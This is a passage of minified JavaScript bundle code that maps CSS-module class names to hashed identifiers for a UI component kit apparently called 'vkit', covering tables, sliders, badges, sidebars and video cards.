o={recordButton:"vkitRecordButton__recordButton--Zcqql",progress:"vkitRecordButton__progress--MTcbc",progressIn:"vkitRecordButton__progressIn--3qFiX",dash:"vkitRecordButton__dash--d8QFT",recordButtonIcon:"vkitRecordButton__recordButtonIcon--b2Y8l",recordButtonRecording:"vkitRecordButton__recordButtonRecording--rNMtN",recordButtonPrimary:"vkitRecordButton__recordButtonPrimary--Tes4n",recordButtonSecondary:"vkitRecordButton__recordButtonSecondary--3v6VD"}},858188:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitRecordList__root--7Mf2W",rootDecimal:"vkitRecordList__rootDecimal--nB7uT",rootDisc:"vkitRecordList__rootDisc--BDsXk"}},387332:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitRecordListItem__root--jIxqw",subtitle:"vkitRecordListItem__subtitle--4ZOPz"}},623610:(e,t,a)=>{a.d(t,{default:()=>o});const o={panel:"vkitResizablePanel__panel--cXGSz"}},936438:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitResizablePanelHandler__root--qkQev",rootHorizontal:"vkitResizablePanelHandler__rootHorizontal--ajTKh",iconButton:"vkitResizablePanelHandler__iconButton--rHx6u"}},727138:(e,t,a)=>{a.d(t,{default:()=>o});const o={stretched:"vkitReview__stretched--X9tW1",nameAfter:"vkitReview__nameAfter--OjC38",root:"vkitReview__root--F4GJ1",selected:"vkitReview__selected--MEcOo",nameWrapper:"vkitReview__nameWrapper--SquYY"}},232267:(e,t,a)=>{a.d(t,{default:()=>o});const o={name:"vkitReviewName__name--MZgGZ"}},935303:(e,t,a)=>{a.d(t,{default:()=>o});const o={interactive:"vkitReviewPhotos__interactive--ZLaAz",root:"vkitReviewPhotos__root--LbtWR"}},452999:(e,t,a)=>{a.d(t,{default:()=>o});const o={actionRoot:"vkitReviewWrapper__actionRoot--0rRSB",root:"vkitReviewWrapper__root--ThNlI",actionRootShown:"vkitReviewWrapper__actionRootShown--Hu5bG"}},687510:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitReviewCard__root--1MI0P",interactive:"vkitReviewCard__interactive--hPnNs",croppedText:"vkitReviewCard__croppedText--Xg144"}},196084:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitBadge__root--IzMH1",rootRaster:"vkitBadge__rootRaster--9lnOt",rootTopLeft:"vkitBadge__rootTopLeft--oq071",rootTopRight:"vkitBadge__rootTopRight--2Hk5o",rootBottomLeft:"vkitBadge__rootBottomLeft--6O8hF",rootBottomRight:"vkitBadge__rootBottomRight--6OzJw",rootBottomCenter:"vkitBadge__rootBottomCenter--JgxUb",rootOnHover:"vkitBadge__rootOnHover--cFJwN"}},247267:(e,t,a)=>{a.d(t,{default:()=>o});const o={rootLive:"vkitBadgeWithPreset__rootLive--GNSwS",icon:"vkitBadgeWithPreset__icon--mT5Ea",rootLiveOutline:"vkitBadgeWithPreset__rootLiveOutline--2Ho3t",rootContentUnseen:"vkitBadgeWithPreset__rootContentUnseen--BMmfh"}},245392:(e,t,a)=>{a.d(t,{default:()=>o});const o={nftHeptagon:"vkitNFTHeptagon__nftHeptagon--hAzIv"}},714660:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitOutline__root--mYAGF",rootSizeS:"vkitOutline__rootSizeS--bkONo",rootSizeM:"vkitOutline__rootSizeM--G3wPy",rootSizeL:"vkitOutline__rootSizeL--7ozLQ",rootRounded:"vkitOutline__rootRounded--Oz2Dd",rootNoPadding:"vkitOutline__rootNoPadding--4tRYw",rootNft:"vkitOutline__rootNft--wcXiC",nftOutline:"vkitOutline__nftOutline--kqVCA",rootAccent:"vkitOutline__rootAccent--1DNIl",rootNegative:"vkitOutline__rootNegative--4uvSF",rootPositive:"vkitOutline__rootPositive--fVVn0",rootGray:"vkitOutline__rootGray--VusC3",rootOrange:"vkitOutline__rootOrange--5bALs",rootPurple:"vkitOutline__rootPurple--EoYyR",rootContrast:"vkitOutline__rootContrast--MQxz3"}},491408:()=>{},673556:(e,t,a)=>{a.d(t,{default:()=>o});const o={rootNft:"vkitRichAvatar__rootNft--ZX3ex"}},395500:(e,t,a)=>{a.d(t,{default:()=>o});const o={containerContrast:"vkitRichImage__containerContrast--o3JGG",containerTransparent:"vkitRichImage__containerTransparent--Nn0VB",containerPaddingM:"vkitRichImage__containerPaddingM--d82Mp",containerShadowS:"vkitRichImage__containerShadowS--hKcmM",containerShadowM:"vkitRichImage__containerShadowM--mFulU",containerShadowL:"vkitRichImage__containerShadowL--gwNmx",borderRadiusDefault:"vkitRichImage__borderRadiusDefault--aD3if",borderRadiusPaper:"vkitRichImage__borderRadiusPaper--yLAnG",borderRadiusPromo:"vkitRichImage__borderRadiusPromo--8hfYh",borderRadiusCircle:"vkitRichImage__borderRadiusCircle--vDA7k"}},560397:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitTableBase__root--JRTQM",rootPrimary:"vkitTableBase__rootPrimary--GjrYK",rootTertiary:"vkitTableBase__rootTertiary--0hHVe",scroll:"vkitTableBase__scroll--okOJ1",table:"vkitTableBase__table--Tj747",tableFixedLayout:"vkitTableBase__tableFixedLayout--NaqGB"}},819085:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitTableCell__root--YvlTa",rootPlacementLeft:"vkitTableCell__rootPlacementLeft--gbIe6",rootPlacementCenter:"vkitTableCell__rootPlacementCenter--VfVep",rootPlacementRight:"vkitTableCell__rootPlacementRight--SvEIS",rootNoPadding:"vkitTableCell__rootNoPadding--SxxNN",rootAppearanceAccent:"vkitTableCell__rootAppearanceAccent--3dTeF",rootAppearanceAccentThemed:"vkitTableCell__rootAppearanceAccentThemed--pmzaH",rootAppearancePositive:"vkitTableCell__rootAppearancePositive--DOYoc",rootAppearancePositiveTint:"vkitTableCell__rootAppearancePositiveTint--Fx7jO",rootAppearanceNegative:"vkitTableCell__rootAppearanceNegative--rjLpC",rootAppearanceNegativeTint:"vkitTableCell__rootAppearanceNegativeTint--pl7zh",rootAppearanceSecondary:"vkitTableCell__rootAppearanceSecondary--WtYUz",rootAppearanceSecondaryAlpha:"vkitTableCell__rootAppearanceSecondaryAlpha--T0Q5s",rootAppearanceContrast:"vkitTableCell__rootAppearanceContrast--E0x93",rootAppearanceContrastSecondaryAlpha:"vkitTableCell__rootAppearanceContrastSecondaryAlpha--1t8Zr",rootAppearanceWarning:"vkitTableCell__rootAppearanceWarning--J55WC"}},459725:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitTableCellFilter__root--UH4BL",rangeFilter:"vkitTableCellFilter__rangeFilter--6ez2a",textFilter:"vkitTableCellFilter__textFilter--noNk1"}},25429:(e,t,a)=>{a.d(t,{default:()=>o});const o={wrapper:"vkitTableCheckboxCell__wrapper--xTtst",root:"vkitTableCheckboxCell__root--EpiIo"}},968481:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitTableFooter__root--J0Qnm",rootNoSticky:"vkitTableFooter__rootNoSticky--6V7Pm"}},971521:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitTableHeader__root--8w8Rg",rootWithBackground:"vkitTableHeader__rootWithBackground--Ik3Hy",rootNoSticky:"vkitTableHeader__rootNoSticky--afcmL"}},985361:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitTablePagination__root--VUbsz"}},440399:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitTableRow__root--tJQqe",rootHoverable:"vkitTableRow__rootHoverable--M6CWw",rootEven:"vkitTableRow__rootEven--yLDZx",rootBorder:"vkitTableRow__rootBorder--KSX6T"}},294185:(e,t,a)=>{a.d(t,{default:()=>o});const o={text:"vkitTableTextCell__text--YBjox",noWrap:"vkitTableTextCell__noWrap--U56ZU",description:"vkitTableTextCell__description--vksWu",indicator:"vkitTableTextCell__indicator--tU7Ni"}},812600:(e,t,a)=>{a.d(t,{default:()=>o});const o={container:"vkitRightMenu__container--kCkj0"}},955497:(e,t,a)=>{a.d(t,{default:()=>o});const o={chevron:"vkitRightMenuGroupBase__chevron--RYxmM",chevronFlipped:"vkitRightMenuGroupBase__chevronFlipped--0YmVM"}},536706:(e,t,a)=>{a.d(t,{default:()=>o});const o={container:"vkitRightMenuItem__container--kEsTF",containerSecondary:"vkitRightMenuItem__containerSecondary--HuJCM",containerHover:"vkitRightMenuItem__containerHover--bKtnb",containerActive:"vkitRightMenuItem__containerActive--6j0uo",before:"vkitRightMenuItem__before--ZJkk9",content:"vkitRightMenuItem__content--kjcxR",after:"vkitRightMenuItem__after--ZPQfK",afterTitle:"vkitRightMenuItem__afterTitle--ObIPf",afterInactive:"vkitRightMenuItem__afterInactive--nJpP7",afterHidden:"vkitRightMenuItem__afterHidden--zFk8B",spinner:"vkitRightMenuItem__spinner--IFIeR"}},124882:(e,t,a)=>{a.d(t,{default:()=>o});const o={button:"vkitRightMenuItemButton__button--eF366"}},66674:(e,t,a)=>{a.d(t,{default:()=>o});const o={spinner:"vkitRightMenuItemSpinner__spinner--mqSVv",spinnerRotator:"vkitRightMenuItemSpinner__spinner-rotator--bz8dT"}},619468:(e,t,a)=>{a.d(t,{default:()=>o});const o={separator:"vkitRightMenuSeparator__separator--s44a2"}},316386:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitRoundedGroup__root--5Xz4Q",rootLeft:"vkitRoundedGroup__rootLeft--ks6TH",rootRight:"vkitRoundedGroup__rootRight--JKNdZ",rootWithGap:"vkitRoundedGroup__rootWithGap--EF19w",rootHorizontal:"vkitRoundedGroup__rootHorizontal--7eiz7",rootCenter:"vkitRoundedGroup__rootCenter--cIk9o",rootVertical:"vkitRoundedGroup__rootVertical--3PRaL"}},99171:(e,t,a)=>{a.d(t,{default:()=>o});const o={wrapper:"vkitRoundedGroupItem__wrapper--KSJ0R",root:"vkitRoundedGroupItem__root--ADQoY",rootStretched:"vkitRoundedGroupItem__rootStretched--JOkV6",rootBorder:"vkitRoundedGroupItem__rootBorder--TX393",rootShadow:"vkitRoundedGroupItem__rootShadow--g8IVc",rootOverlay:"vkitRoundedGroupItem__rootOverlay--gDHVG",rootAvatarOverlay:"vkitRoundedGroupItem__rootAvatarOverlay--3fQwI",rootModeNegative:"vkitRoundedGroupItem__rootModeNegative--DEgbu",rootAccent:"vkitRoundedGroupItem__rootAccent--roVf0",rootContrast:"vkitRoundedGroupItem__rootContrast--zBZwo",rootSecondary:"vkitRoundedGroupItem__rootSecondary--YGhSt",rootOutline:"vkitRoundedGroupItem__rootOutline--gBGBB",bottom:"vkitRoundedGroupItem__bottom--mvnsp",rootNegative:"vkitRoundedGroupItem__rootNegative--jS2JL",wrapperTransparent:"vkitRoundedGroupItem__wrapperTransparent--pqrS1"}},773057:(e,t,a)=>{a.d(t,{default:()=>o});const o={rootVertical:"vkitRoundedGroupSeparatorSpacing__rootVertical--lDnMx",rootHorizontal:"vkitRoundedGroupSeparatorSpacing__rootHorizontal--hooye"}},644758:(e,t,a)=>{a.d(t,{default:()=>o});const o={button:"vkitSearchSuggestion__button--fnP0l",content:"vkitSearchSuggestion__content--PivsF",title:"vkitSearchSuggestion__title--O9Cp6",subtitle:"vkitSearchSuggestion__subtitle--Vk6Au"}},464080:(e,t,a)=>{a.d(t,{default:()=>o});const o={wrapper:"vkitSelectImage__wrapper--1jkYB",content:"vkitSelectImage__content--UzTZI",active:"vkitSelectImage__active--yPyJe",badge:"vkitSelectImage__badge--xjZuq"}},959270:(e,t,a)=>{a.d(t,{default:()=>o});const o={cellDisabled:"vkitSelectableCell__cellDisabled--6ZOCv",icon:"vkitSelectableCell__icon--yhazP",iconCheckOff:"vkitSelectableCell__iconCheckOff--FC57C",checkboxHidden:"vkitSelectableCell__checkboxHidden--3eLST"}},181652:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitShowMoreText__root--GxQ4K",rootInline:"vkitShowMoreText__rootInline--amPrM",rootExpanded:"vkitShowMoreText__rootExpanded--6q5FE",after:"vkitShowMoreText__after--J8DNF",in:"vkitShowMoreText__in--czUsg",rootSingleLine:"vkitShowMoreText__rootSingleLine--O61Hh",rootHasAfter:"vkitShowMoreText__rootHasAfter--aWwsh",rootAfterLeft:"vkitShowMoreText__rootAfterLeft--0BkqQ",rootDynamic:"vkitShowMoreText__rootDynamic--GrQ4U",rootInteractive:"vkitShowMoreText__rootInteractive--WjbVL",text:"vkitShowMoreText__text--w4UWA"}},226576:(e,t,a)=>{a.d(t,{default:()=>o});const o={shrink:"vkitShrinkController__shrink--0EH5A",shrinkFirst:"vkitShrinkController__shrinkFirst--7Fh46",shrinkSecond:"vkitShrinkController__shrinkSecond--ls9Hw"}},444488:(e,t,a)=>{a.d(t,{default:()=>o});const o={wrapper:"vkitSidebar__wrapper--50qik"}},470339:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitSidebarBottom__root--EOCdn"}},464363:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitSidebarItem__root--FbMZ5"}},568162:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitSidebarPanel__root--Ma7VL"}},714503:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitSidebarView__root--TohCi",rootOpened:"vkitSidebarView__rootOpened--PGcBD",background:"vkitSidebarView__background--rQPq8"}},508689:(e,t,a)=>{a.d(t,{default:()=>o});const o={skeleton:"vkitSkeletonComponent__skeleton--1BAuC",withChildren:"vkitSkeletonComponent__withChildren--RoR2f",borderRadiusDefault:"vkitSkeletonComponent__borderRadiusDefault--QZtdL",borderRadiusPaper:"vkitSkeletonComponent__borderRadiusPaper--wEUo7",borderRadiusPromo:"vkitSkeletonComponent__borderRadiusPromo--Iutty",skeletonNoAnimation:"vkitSkeletonComponent__skeletonNoAnimation--drRCQ",skeletonNoShrink:"vkitSkeletonComponent__skeletonNoShrink--DZ0yB",skeletonChildren:"vkitSkeletonComponent__skeletonChildren--0QwWW"}},367416:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitSkeletonOverlay__root--mTIeN",children:"vkitSkeletonOverlay__children--fRJ0Z"}},411098:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitSkeletonText__root--9cuiC",children:"vkitSkeletonText__children--jH3jg",skeletons:"vkitSkeletonText__skeletons--ZNtEM"}},17520:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitSlider__root--yeJH4",readonly:"vkitSlider__readonly--KvsSl",rootCursorInherit:"vkitSlider__rootCursorInherit--XKSAj",sliderSizeM:"vkitSlider__sliderSizeM--U5YE8",sliderSizeL:"vkitSlider__sliderSizeL--jUwjO",sliderSizeXl:"vkitSlider__sliderSizeXl--wmzmk",heightByLine:"vkitSlider__heightByLine--z1ciM",vertical:"vkitSlider__vertical--jvEyT",handle:"vkitSlider__handle--cqm5p",backTrackBackground:"vkitSlider__backTrackBackground--tDzab",sliderPrimary:"vkitSlider__sliderPrimary--lzsdV",backSearchFieldBackground:"vkitSlider__backSearchFieldBackground--S6Lpp",backTransparent:"vkitSlider__backTransparent--o1yFx",backContrast:"vkitSlider__backContrast--TClIW",rootBackModeTertiary:"vkitSlider__rootBackModeTertiary--uL2Pn",backBackgroundTertiaryAlpha:"vkitSlider__backBackgroundTertiaryAlpha--BfzCr",sliderContrast:"vkitSlider__sliderContrast--VjpM4",middletick:"vkitSlider__middletick--YxS2U",fill:"vkitSlider__fill--jsKPU",fillTrackBuffered:"vkitSlider__fillTrackBuffered--ss1Xx",fillWriteBarIcon:"vkitSlider__fillWriteBarIcon--G4t2i",fillAccentOrangePeach:"vkitSlider__fillAccentOrangePeach--r8Q0F",fillTrackBackground:"vkitSlider__fillTrackBackground--1mNpR",fillTransparent:"vkitSlider__fillTransparent--Zeb8J",fillContrast:"vkitSlider__fillContrast--RwqcE",fillTextPrimary:"vkitSlider__fillTextPrimary--y68HV",fillTextAccent:"vkitSlider__fillTextAccent--BnbOK",handleShow:"vkitSlider__handleShow--sTtUa",handleActive:"vkitSlider__handleActive--GIZiT",handleVisible:"vkitSlider__handleVisible--d1I2n"}},471855:(e,t,a)=>{a.d(t,{default:()=>o});const o={containerIn:"vkitContentSnippet__containerIn--YkfSz",header:"vkitContentSnippet__header--JtzU7",ownerName:"vkitContentSnippet__ownerName--qrEdA",date:"vkitContentSnippet__date--fSxUx",body:"vkitContentSnippet__body--DRW6s",text:"vkitContentSnippet__text--lU9pg",attach:"vkitContentSnippet__attach--fVtjo"}},78769:(e,t,a)=>{a.d(t,{default:()=>o});const o={container:"vkitEntitySnippet__container--x6n0C",body:"vkitEntitySnippet__body--NtToY",header:"vkitEntitySnippet__header--eKfDl",caption:"vkitEntitySnippet__caption--xCZaN"}},498031:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitSimpleContentSnippet__root--JD7eY",content:"vkitSimpleContentSnippet__content--iC9Sf",subtitle:"vkitSimpleContentSnippet__subtitle--6uyLR",image:"vkitSimpleContentSnippet__image--3g0Hx",comments:"vkitSimpleContentSnippet__comments--ZzrKL"}},790280:(e,t,a)=>{a.d(t,{default:()=>o});const o={owner:"vkitSimpleContentSnippetOwner__owner--O5KQJ"}},894981:(e,t,a)=>{a.d(t,{default:()=>o});const o={container:"vkitSnippetCard__container--3ti93"}},895098:(e,t,a)=>{a.d(t,{default:()=>o});const o={bodyDragging:"vkitSortable__bodyDragging--2f3hv",fallback:"vkitSortable__fallback--hJ3z1"}},558814:(e,t,a)=>{a.d(t,{default:()=>o});const o={horizontal:"vkitSpacedList__horizontal--uKNaK"}},987966:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitStatusBanner__root--lgTwY",rootModeTransparent:"vkitStatusBanner__rootModeTransparent--obp2Z",rootModeNegative:"vkitStatusBanner__rootModeNegative--W7sCv",rootModeWarning:"vkitStatusBanner__rootModeWarning--ayXHq",rootModePositive:"vkitStatusBanner__rootModePositive--UtOD6",before:"vkitStatusBanner__before--RJZxy",after:"vkitStatusBanner__after--vmMCR",text:"vkitStatusBanner__text--id7ot",actions:"vkitStatusBanner__actions--Vdtrx",progress:"vkitStatusBanner__progress--uCCww"}},985730:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitStickerCellBadge__root--ZFvsP"}},973582:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitStickerCellContainer__root--QFogk"}},553728:(e,t,a)=>{a.d(t,{default:()=>o});const o={labelLineThrough:"vkitStickerCellLabel__labelLineThrough--kzQ5a"}},870739:(e,t,a)=>{a.d(t,{default:()=>o});const o={hidden:"vkitSticky__hidden--qz1A9",visible:"vkitSticky__visible--T1lWE"}},77060:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitStoreButton__root--YIRGb",rootStretch:"vkitStoreButton__rootStretch--Fd40x",rootSizeMedium:"vkitStoreButton__rootSizeMedium--tNDsi",rootSizeLarge:"vkitStoreButton__rootSizeLarge--qXXnp",button:"vkitStoreButton__button--HgSlE",code:"vkitStoreButton__code--bHOKk",rootAppearanceOverlay:"vkitStoreButton__rootAppearanceOverlay--vDUmW"}},552588:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitStoriesSlider__root--1fCet",rootHorizontal:"vkitStoriesSlider__rootHorizontal--AzB8X",rootVertical:"vkitStoriesSlider__rootVertical--4JAHu",track:"vkitStoriesSlider__track--sDX4N",pointerWrapper:"vkitStoriesSlider__pointerWrapper--g6hGr",pointer:"vkitStoriesSlider__pointer--WDmt0"}},748512:(e,t,a)=>{a.d(t,{default:()=>o});const o={container:"vkitTag__container--rdDBF",containerAccent:"vkitTag__containerAccent--rO2uO",containerSecondary:"vkitTag__containerSecondary--QoFj8",contrastBackground:"vkitTag__contrastBackground--rBjSb",text:"vkitTag__text--dhBCl"}},677924:(e,t,a)=>{a.d(t,{default:()=>o});const o={content:"vkitTagGroup__content--7lPvn"}},792592:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitTextClamp__root--ewZ0L",rootSingleLine:"vkitTextClamp__rootSingleLine--5ara8",rootPreserveWhitespaces:"vkitTextClamp__rootPreserveWhitespaces--eJUVZ"}},91156:(e,t,a)=>{a.d(t,{default:()=>o});const o={container:"vkitTextSeparator__container--SBo2d",separator:"vkitTextSeparator__separator--HDz9g",text:"vkitTextSeparator__text--QKljT"}},908904:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitTwoColumnLayout__root--ODtvQ",rootContentReverse:"vkitTwoColumnLayout__rootContentReverse--qscca",rootWithSeparator:"vkitTwoColumnLayout__rootWithSeparator--bdwIo"}},157793:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitTwoColumnLayoutMain__root--ES1aV"}},435005:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitTwoColumnLayoutNarrow__root--5futo"}},168484:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitUserRecommendationItem__root--IJNXx",rootHasStatus:"vkitUserRecommendationItem__rootHasStatus--SZB8C",rootHide:"vkitUserRecommendationItem__rootHide--XEtYn",rootLoading:"vkitUserRecommendationItem__rootLoading--LUiCf",in:"vkitUserRecommendationItem__in--8Uufb",main:"vkitUserRecommendationItem__main--uf7h0",closeButton:"vkitUserRecommendationItem__closeButton--C17zf",cover:"vkitUserRecommendationItem__cover--529nt",name:"vkitUserRecommendationItem__name--p83El",description:"vkitUserRecommendationItem__description--SX9La",photos:"vkitUserRecommendationItem__photos--UhNw9",after:"vkitUserRecommendationItem__after--gLelZ",status:"vkitUserRecommendationItem__status--6zna4",statusReveal:"vkitUserRecommendationItem__status-reveal--bTtl4",statusIcon:"vkitUserRecommendationItem__statusIcon--bQAdJ",statusText:"vkitUserRecommendationItem__statusText--rQQBx",text:"vkitUserRecommendationItem__text--Fb3bd"}},656540:(e,t,a)=>{a.d(t,{default:()=>o});const o={container:"vkitUserRichCell__container--kWY3r",richCell:"vkitUserRichCell__richCell--Z7Gou",link:"vkitUserRichCell__link--i7eGt",name:"vkitUserRichCell__name--Ro88R",after:"vkitUserRichCell__after--UXBmf"}},101534:(e,t,a)=>{a.d(t,{default:()=>o});const o={container:"vkitUserRichCellActionsGroup__container--qexSV"}},248818:(e,t,a)=>{a.d(t,{default:()=>o});const o={container:"vkitUserRichCellNameIcon__container--AWiax"}},430906:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitUsersStack__root--DOPZx",rootOverlay:"vkitUsersStack__rootOverlay--tP4vs",rootPhotosVerticalAlignTop:"vkitUsersStack__rootPhotosVerticalAlignTop--kOCsN",rootPhotosVerticalAlignCenter:"vkitUsersStack__rootPhotosVerticalAlignCenter--r186h",rootPhotosVerticalAlignBottom:"vkitUsersStack__rootPhotosVerticalAlignBottom--S29zF"}},816500:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitUsersStackWithCaption__root--P2qeC",column:"vkitUsersStackWithCaption__column--n7m0q",caption:"vkitUsersStackWithCaption__caption--nj7hS",counter:"vkitUsersStackWithCaption__counter--gMum0"}},480461:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitDonutWrapper__root--5TO7h",avatarContainer:"vkitDonutWrapper__avatarContainer--GFP6g",outline:"vkitDonutWrapper__outline--TuKWg",outlineM:"vkitDonutWrapper__outlineM--gwlC1",outlineReverse:"vkitDonutWrapper__outlineReverse--RcMZK",outlineWithoutCutout:"vkitDonutWrapper__outlineWithoutCutout--oJFYD",icon:"vkitDonutWrapper__icon--SYRtk"}},774093:(e,t,a)=>{a.d(t,{default:()=>o});const o={iconFire:"vkitVerifiedIcon__iconFire--2Pl9v",iconEsia:"vkitVerifiedIcon__iconEsia--sWtCu"}},645552:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitVerifiedLabel__root--m8rlI",rootMultiline:"vkitVerifiedLabel__rootMultiline--uV1CJ",text:"vkitVerifiedLabel__text--8H95w",textNonInteractive:"vkitVerifiedLabel__textNonInteractive--Bfdd4",icon:"vkitVerifiedLabel__icon--dYPQF"}},850884:(e,t,a)=>{a.d(t,{default:()=>o});const o={wrapper:"vkitVerticalSlider__wrapper--GzRH1",topArrowWrapper:"vkitVerticalSlider__topArrowWrapper--Y838h",bottomArrowWrapper:"vkitVerticalSlider__bottomArrowWrapper--jgC34",gallery:"vkitVerticalSlider__gallery--CVO6C",expanded:"vkitVerticalSlider__expanded--XeGet"}},324536:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitAnnouncementVideoCard__root--7U14E",container:"vkitAnnouncementVideoCard__container--eqyqw",containerSizeXs:"vkitAnnouncementVideoCard__containerSizeXs--4ERlp",containerSizeS:"vkitAnnouncementVideoCard__containerSizeS--sIW5D",containerSizeM:"vkitAnnouncementVideoCard__containerSizeM--mjL3l",containerSizeL:"vkitAnnouncementVideoCard__containerSizeL--38JWY",containerSizeXl:"vkitAnnouncementVideoCard__containerSizeXl--T8cDO",thumbnail:"vkitAnnouncementVideoCard__thumbnail--SHfgz",thumbnailSizeXs:"vkitAnnouncementVideoCard__thumbnailSizeXs--OzvQy",thumbnailSizeS:"vkitAnnouncementVideoCard__thumbnailSizeS--bTThc",thumbnailSizeM:"vkitAnnouncementVideoCard__thumbnailSizeM--Vale2",thumbnailSizeL:"vkitAnnouncementVideoCard__thumbnailSizeL--VR7FJ",thumbnailSizeXl:"vkitAnnouncementVideoCard__thumbnailSizeXl--J16VR",thumbnailSize2Xl:"vkitAnnouncementVideoCard__thumbnailSize2Xl--KbF20",topbar:"vkitAnnouncementVideoCard__topbar--0Hlqy",topbarSizeS:"vkitAnnouncementVideoCard__topbarSizeS--A5pI1",topbarSizeM:"vkitAnnouncementVideoCard__topbarSizeM--RgY92",topbarSizeL:"vkitAnnouncementVideoCard__topbarSizeL--ue3ZI",topbarSizeXl:"vkitAnnouncementVideoCard__topbarSizeXl--sS3NA",timer:"vkitAnnouncementVideoCard__timer--hPUaX",timerText:"vkitAnnouncementVideoCard__timerText--tBcsg",timerSeconds:"vkitAnnouncementVideoCard__timerSeconds--O3BQD",closeButton:"vkitAnnouncementVideoCard__closeButton--xaIvx",title:"vkitAnnouncementVideoCard__title--ommQh",owner:"vkitAnnouncementVideoCard__owner--wmOAS"}},694100:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitBadgeSong__root--s8PGP",title:"vkitBadgeSong__title--Hok1g",contentFlexItem:"vkitBadgeSong__contentFlexItem--ctTLl"}},603449:(e,t,a)=>{a.d(t,{default:()=>o});const o={iconButton:"vkitBadgeSongAction__iconButton--XEZ9z",opacity:"vkitBadgeSongAction__opacity--hIFQa"}},565197:(e,t,a)=>{a.d(t,{default:()=>o});const o={container:"vkitBadgeSongCover__container--1I4kN",cover:"vkitBadgeSongCover__cover--iv9dt"}},714950:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitChatDeletedMessage__root--2b9SZ"}},156300:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitChatMessage__root--5YoOP",active:"vkitChatMessage__active--Xp65B",sender:"vkitChatMessage__sender--tUSb4",messageActions:"vkitChatMessage__messageActions--KqAAh",messageText:"vkitChatMessage__messageText--fwtIZ",disabledHover:"vkitChatMessage__disabledHover--W4Vsh",showMore:"vkitChatMessage__showMore--GYFdV"}},998810:(e,t,a)=>{a.d(t,{default:()=>o});const o={card:"vkitDraggableVideoCard__card--P2dfZ",videoContainer:"vkitDraggableVideoCard__videoContainer--59HXy"}},418972:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitHorizontalAutoplaylists__root--tBWkJ",content:"vkitHorizontalAutoplaylists__content--SvGKP",header:"vkitHorizontalAutoplaylists__header--bd9Ny",headerBetween:"vkitHorizontalAutoplaylists__headerBetween--taMO3",headerStart:"vkitHorizontalAutoplaylists__headerStart--Ir6Um",deleteButton:"vkitHorizontalAutoplaylists__deleteButton--YTCcY",description:"vkitHorizontalAutoplaylists__description--9AC1B",previews:"vkitHorizontalAutoplaylists__previews--f9ZRs",playlistLayout:"vkitHorizontalAutoplaylists__playlistLayout--yHglQ",playlistInfo:"vkitHorizontalAutoplaylists__playlistInfo--tStUF",playlistPreview:"vkitHorizontalAutoplaylists__playlistPreview--Ijjzk"}},254155:(e,t,a)=>{a.d(t,{default:()=>o});const o={preview:"vkitHorizontalAutoplaylistsPreview__preview--GKV3Q"}},729686:(e,t,a)=>{a.d(t,{default:()=>o});const o={videoPlaylist:"vkitHorizontalAutoplaylistsPreviewVideoPlaylist__videoPlaylist--Otq0Q"}},798944:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitMiniVideoCard__root--twj3A",thumbnail:"vkitMiniVideoCard__thumbnail--BeS4Z",info:"vkitMiniVideoCard__info--IGg1S",title:"vkitMiniVideoCard__title--Mc6fK",tip:"vkitMiniVideoCard__tip--YoiPH",owner:"vkitMiniVideoCard__owner--SKaSI"}},360436:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitPinnedChatMessage__root--Tq4PN",sender:"vkitPinnedChatMessage__sender--56EYX",messageContent:"vkitPinnedChatMessage__messageContent--mLNDh",text:"vkitPinnedChatMessage__text--FScEl",expandedText:"vkitPinnedChatMessage__expandedText--kCAgX",expanded:"vkitPinnedChatMessage__expanded--MFnIo"}},582116:(e,t,a)=>{a.d(t,{default:()=>o});const o={card:"vkitSimpleVideoCard__card--frSiO",videoContainer:"vkitSimpleVideoCard__videoContainer--QQjrr",info:"vkitSimpleVideoCard__info--TaSmB",owner:"vkitSimpleVideoCard__owner--z9MDV",additional:"vkitSimpleVideoCard__additional--rb3ez",views:"vkitSimpleVideoCard__views--gLCeK"}},949156:(e,t,a)=>{a.d(t,{default:()=>o});const o={container:"vkitSubscribeAnimatedButton__container--KcZSm"}},270500:(e,t,a)=>{a.d(t,{default:()=>o});const 